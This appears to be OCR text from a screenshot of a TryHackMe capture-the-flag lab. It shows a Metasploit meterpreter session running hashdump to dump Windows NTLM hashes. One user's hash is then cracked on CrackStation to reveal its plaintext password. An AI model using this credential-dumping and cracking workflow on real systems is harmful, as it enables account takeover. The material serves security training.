 root@ip-10-10-83-188: ~
File Edit View Search Terminal Help
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >
CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tables, etc. — Mozilla Firefox
CrackStation - Online Pas
https://crackstation.net
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
CrackStation
Defuse.ca · Twitter
CrackStation Password Hashing Security Defuse Security
Free Password Hash Cracker
Enter up to 20 non-salted hashes, one per line:
ffb43f0de35be4d9917ac0cc8ad57f8d
I'm not a robot
reCAPTCHA
Privacy - Terms
Crack Hashes
Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1_bin)), QubesV3.1BackupDefaults
Hash Type Result
ffb43f0de35be4d9917ac0cc8ad57f8d NTLM alqfna22
Color Codes: Green: Exact match, Yellow: Partial match, Red: Not found.